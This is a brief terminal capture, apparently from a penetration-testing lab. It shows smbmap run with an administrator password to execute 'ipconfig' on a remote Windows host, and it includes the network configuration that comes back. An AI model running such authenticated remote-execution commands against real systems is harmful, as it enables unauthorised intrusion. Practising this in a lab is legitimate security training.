 root@attackdefense:~# smbmap -u administrator -p smbserver_771 -H 10.2.21.233 -x 'ipconfig'
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : eu-central-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::6d36:8ac3:aeeb:ff70%12
IPv4 Address. . . . . . . . . . . : 10.2.21.233
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.2.16.1
Tunnel adapter isatap.eu-central-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : eu-central-1.compute.internal